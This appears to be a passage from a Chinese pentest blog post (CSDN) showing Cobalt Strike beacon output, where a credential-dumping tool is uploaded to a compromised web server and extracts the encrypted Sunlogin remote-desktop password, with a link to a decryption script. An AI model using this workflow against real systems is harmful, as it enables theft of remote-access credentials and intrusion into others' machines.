 [+] =========== 上传 Sunlogin ==========
[*] cd C:\inetpub\wwwroot
[*] Tasked beacon to upload /home/kali/Desktop/OLa/scripts/discovery-tools/RAT/sunloginpassword.exe as sunloginpassword.exe
[+] host called home, sent: 1046618 bytes
[+] host called home, sent: 1040512 bytes
[+] host called home, sent: 1040512 bytes
[+] =========== 运行 Sunlogin ==========
[*] Tasked beacon to run: sunloginpassword.exe
[+] host called home, sent: 413811 bytes
[+] received output:
老版本向日葵绿色版查询......
老版本向日葵安装版查询......
成功获取密钥，请使用解密脚本
https://github.com/wafinfo/Sunflower_get_Password
该机器识别码为:
该机器密文为: AJg/3AAJ/cI=
该机器登陆码为(可能是空):
新版本向日葵绿色版查询......
新版本向日葵安装版查询......
程序结束
CSDN @xiaojiesec